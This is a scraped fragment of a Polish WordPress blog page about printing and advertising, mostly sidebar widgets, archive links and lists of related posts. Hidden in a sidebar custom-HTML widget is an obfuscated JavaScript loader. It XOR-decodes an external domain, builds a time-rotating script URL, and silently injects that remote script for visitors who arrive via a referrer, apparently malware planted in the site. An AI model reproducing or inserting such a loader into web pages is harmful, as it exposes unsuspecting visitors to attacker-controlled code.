									<a href="https://zlap-okazje.pl/druk-wielkoformatowy-wykorzystanie-potencjalu-duzych-formatow-w-reklamie/" rel="next"><span class="button">Następny</span><span class="title">Druk wielkoformatowy: Wykorzystanie potencjału dużych formatów w reklamie</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='zlap-okazje.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" rel="author" title="Wyświetl wszystkie posty użytkownika zlap-okazje.pl">zlap-okazje.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/" title="Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-440x264.jpg" alt="Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/">Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam</a></h4>
									<p class="date"><span class="updated">13 stycznia 2021</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/praca-z-drukarnia-jak-zapewnic-efektywna-wspolprace-i-jakosc-wydruku/" title="Praca z drukarnią: Jak zapewnić efektywną współpracę i jakość wydruku" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg" alt="Praca z drukarnią: Jak zapewnić efektywną współpracę i jakość wydruku" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/praca-z-drukarnia-jak-zapewnic-efektywna-wspolprace-i-jakosc-wydruku/">Praca z drukarnią: Jak zapewnić efektywną współpracę i jakość wydruku</a></h4>
									<p class="date"><span class="updated">27 kwietnia 2022</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/kolor-w-reklamie-jak-wybierac-i-stosowac-kolory-w-celu-wzmocnienia-przekazu/" title="Kolor w reklamie: Jak wybierać i stosować kolory w celu wzmocnienia przekazu" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353.png" alt="Kolor w reklamie: Jak wybierać i stosować kolory w celu wzmocnienia przekazu" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/kolor-w-reklamie-jak-wybierac-i-stosowac-kolory-w-celu-wzmocnienia-przekazu/">Kolor w reklamie: Jak wybierać i stosować kolory w celu wzmocnienia przekazu</a></h4>
									<p class="date"><span class="updated">13 listopada 2021</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/reklama-cyfrowa-co-to-jest-i-dlaczego-jest-wazna-w-dzisiejszych-czasach/" title="Reklama cyfrowa: Co to jest i dlaczego jest ważna w dzisiejszych czasach" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-12215-440x264.jpg" alt="Reklama cyfrowa: Co to jest i dlaczego jest ważna w dzisiejszych czasach" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/reklama-cyfrowa-co-to-jest-i-dlaczego-jest-wazna-w-dzisiejszych-czasach/">Reklama cyfrowa: Co to jest i dlaczego jest ważna w dzisiejszych czasach</a></h4>
									<p class="date"><span class="updated">17 kwietnia 2022</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/email-marketing-budowanie-relacji-i-komunikacja-z-klientami-za-pomoca-mailingow/" rel="bookmark">Email marketing: Budowanie relacji i komunikacja z klientami za pomocą mailingów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-platform-reklamowych-gdzie-i-jak-docierac-do-swojej-grupy-docelowej/" rel="bookmark">Wybór odpowiednich platform reklamowych: Gdzie i jak docierać do swojej grupy docelowej</a></li><li class="arpw-li arpw-clearfix"> <a href="https://galk.pl/wielkanoc-2025/" target="_blank">wielkanoc 2025 kiedy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/przekazywanie-informacji-w-sposob-klarowny-jak-dostarczac-istotne-informacje-w-tresciach-reklamowych/" rel="bookmark">Przekazywanie informacji w sposób klarowny: Jak dostarczać istotne informacje w treściach reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreowanie-spojnego-wizerunku-marki-jak-tworzyc-jednolita-i-rozpoznawalna-identyfikacje-wizualna/" rel="bookmark">Kreowanie spójnego wizerunku marki: Jak tworzyć jednolitą i rozpoznawalną identyfikację wizualną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kolor-w-projektowaniu-graficznym-jak-wybierac-i-wykorzystywac-kolory-w-reklamie/" rel="bookmark">Kolor w projektowaniu graficznym: Jak wybierać i wykorzystywać kolory w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/grafika-i-zdjecia-w-reklamie-jak-wykorzystac-wizerunki-do-wzmocnienia-przekazu/" rel="bookmark">Grafika i zdjęcia w reklamie: Jak wykorzystać wizerunki do wzmocnienia przekazu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-podejscie-do-projektowania-materialow-reklamowych/" rel="bookmark">Kreatywne podejście do projektowania materiałów reklamowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/korzystne-okazje-w-aliexpress/"  rel="bookmark"><img width="50" height="15" src="https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Korzystne okazje w Aliexpress" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-300x91.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-768x233.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-1024x310.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/korzystne-okazje-w-aliexpress/" rel="bookmark">Korzystne okazje w Aliexpress</a><div class="arpw-summary">Aliexpress to chińska strona internetowa działająca podobnie jak powszechnie znane allegro. Obecnie z rabatów i promocji oferowanych na tej chińskiej stronie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Papiernicze artykuły reklamowe: niezbędnik małych przedsiębiorstw.  Bloczki i naklejki reklamowe" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/" rel="bookmark">Papiernicze artykuły reklamowe: niezbędnik małych przedsiębiorstw.  Bloczki i naklejki reklamowe</a><div class="arpw-summary">Sektor małych i średnich przedsiębiorstw jest w Polsce bez wątpienia bardzo dobrze rozwinięty. Szczególnie w szeroko pojętym handlu, mali przedsiębiorcy stanowią &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/sztuka-przyciagania-uwagi-jak-skutecznie-uzywac-grafiki-w-reklamie-wizualnej/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sztuka przyciągania uwagi: Jak skutecznie używać grafiki w reklamie wizualnej" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/sztuka-przyciagania-uwagi-jak-skutecznie-uzywac-grafiki-w-reklamie-wizualnej/" rel="bookmark">Sztuka przyciągania uwagi: Jak skutecznie używać grafiki w reklamie wizualnej</a><div class="arpw-summary">Sztuka przyciągania uwagi: jak skutecznie używać grafiki w reklamie wizualnej Reklama wizualna to jedno z najważniejszych narzędzi promocyjnych, jakie można wykorzystać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/logotypy-i-branding-tworzenie-rozpoznawalnych-identyfikacji-wizualnych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Logotypy i branding: Tworzenie rozpoznawalnych identyfikacji wizualnych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/logotypy-i-branding-tworzenie-rozpoznawalnych-identyfikacji-wizualnych/" rel="bookmark">Logotypy i branding: Tworzenie rozpoznawalnych identyfikacji wizualnych</a><div class="arpw-summary">Tworzenie rozpoznawalnych identyfikacji wizualnych: o logotypach i brandingu Logotypy i branding to pojęcia, które są kluczowe w procesie budowania wizerunku firmy. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/wykorzystanie-personalizacji-w-druku-reklamowym/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykorzystanie personalizacji w druku reklamowym" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/wykorzystanie-personalizacji-w-druku-reklamowym/" rel="bookmark">Wykorzystanie personalizacji w druku reklamowym</a><div class="arpw-summary">W dzisiejszych czasach, kiedy rynek reklamy jest nasycony i ciężko wyróżnić się spośród konkurencji, personalizacja w druku reklamowym cieszy się coraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/segmentacja-rynku-reklamowego-jak-dzielic-grupy-odbiorcow-na-podstawie-cech-demograficznych-i-behawioralnych/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Segmentacja rynku reklamowego: Jak dzielić grupy odbiorców na podstawie cech demograficznych i behawioralnych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/segmentacja-rynku-reklamowego-jak-dzielic-grupy-odbiorcow-na-podstawie-cech-demograficznych-i-behawioralnych/" rel="bookmark">Segmentacja rynku reklamowego: Jak dzielić grupy odbiorców na podstawie cech demograficznych i behawioralnych</a><div class="arpw-summary">Segmentacja rynku reklamowego to proces dzielenia rynku na mniejsze grupy odbiorców, które cechują się podobnymi cechami demograficznymi, psychograficznymi oraz behawioralnymi. Dzięki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/dodatki-reklamowe-wybrac-wlasnej-firmy-samoprzylepne-notesy-reklamowe-notesy-nadrukiem-cena-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/notes_1514054326.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie dodatki reklamowe wybrać do własnej firmy? Samoprzylepne notesy reklamowe, notesy z nadrukiem cena Warszawa" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/notes_1514054326.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/notes_1514054326-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/notes_1514054326-768x513.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/notes_1514054326-1024x684.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/dodatki-reklamowe-wybrac-wlasnej-firmy-samoprzylepne-notesy-reklamowe-notesy-nadrukiem-cena-warszawa/" rel="bookmark">Jakie dodatki reklamowe wybrać do własnej firmy? Samoprzylepne notesy reklamowe, notesy z nadrukiem cena Warszawa</a><div class="arpw-summary">Wybieranie dodatków reklamowych do własnego przedsiębiorstwa może być niezwykle trudnym zadaniem dla każdego właściciela dopiero rozwijającego się przedsiębiorstwa. Zadbanie o odpowiednie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/" rel="bookmark">Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/analiza-efektywnosci-reklamy-wizualnej-jak-mierzyc-skutecznosc-projektow-reklamowych/" rel="bookmark">Analiza efektywności reklamy wizualnej: Jak mierzyć skuteczność projektów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/jak-mierzyc-skutecznosc-reklamy-drukowanej/" rel="bookmark">Jak mierzyć skuteczność reklamy drukowanej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukarka-z-bialym-tonerem-i-jej-szerokie-zastosowanie/" rel="bookmark">Drukarka z białym tonerem i jej szerokie zastosowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/plakaty-reklamowe-jak-tworzyc-efektowne-i-zapadajace-w-pamiec-projekty/" rel="bookmark">Plakaty reklamowe: Jak tworzyć efektowne i zapadające w pamięć projekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/copywriting-w-erze-cyfrowej-jak-tworzyc-teksty-reklamowe-dostosowane-do-wspolczesnych-platform-i-trendow/" rel="bookmark">Copywriting w erze cyfrowej: Jak tworzyć teksty reklamowe dostosowane do współczesnych platform i trendów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/emocje-w-reklamie-jak-wywolywac-odpowiednie-uczucia-u-odbiorcow/" rel="bookmark">Emocje w reklamie: Jak wywoływać odpowiednie uczucia u odbiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/psychologia-konsumenta-w-projektowaniu-graficznym-jak-przyciagnac-uwage-i-wywolac-reakcje/" rel="bookmark">Psychologia konsumenta w projektowaniu graficznym: Jak przyciągnąć uwagę i wywołać reakcję</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zlote-proporcje-w-reklamie-wizualnej-wykorzystanie-harmonii-i-rownowagi/" rel="bookmark">Złote proporcje w reklamie wizualnej: Wykorzystanie harmonii i równowagi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/influencer-marketing-wspolpraca-z-influencerami-jako-narzedzie-reklamy-cyfrowej/" rel="bookmark">Influencer marketing: Współpraca z influencerami jako narzędzie reklamy cyfrowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/" rel="bookmark">Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-programatyczna-automatyzacja-i-precyzyjne-targetowanie-w-reklamie-cyfrowej/" rel="bookmark">Reklama programatyczna: Automatyzacja i precyzyjne targetowanie w reklamie cyfrowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-drukowanych-do-roznych-zastosowan-reklamowych/" rel="bookmark">Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/typografia-w-reklamie-jak-dobierac-i-ukladac-czcionki-dla-efektywnych-komunikatow/" rel="bookmark">Typografia w reklamie: Jak dobierać i układać czcionki dla efektywnych komunikatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/tworzenie-efektownych-banerow-reklamowych-techniki-projektowania-i-ukladu-graficznego/" rel="bookmark">Tworzenie efektownych banerów reklamowych: Techniki projektowania i układu graficznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/dostosowanie-tresci-reklamowych-do-roznych-kanalow-jak-adaptowac-tresci-do-specyfiki-mediow/" rel="bookmark">Dostosowanie treści reklamowych do różnych kanałów: Jak adaptować treści do specyfiki mediów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wplyw-projektowania-ux-na-efektywnosc-reklamy-jak-poprawic-doswiadczenie-uzytkownika/" rel="bookmark">Wpływ projektowania UX na efektywność reklamy: Jak poprawić doświadczenie użytkownika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-materialow-reklamowych-dla-roznych-branz-i-sektorow/" rel="bookmark">Drukowanie materiałów reklamowych dla różnych branż i sektorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-na-stronie-internetowej-jak-zapewnic-spojnosc-i-atrakcyjnosc-wizualna/" rel="bookmark">Reklama wizualna na stronie internetowej: Jak zapewnić spójność i atrakcyjność wizualną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-targetu-jak-dopasowac-projekt-do-okreslonej-grupy-docelowej/" 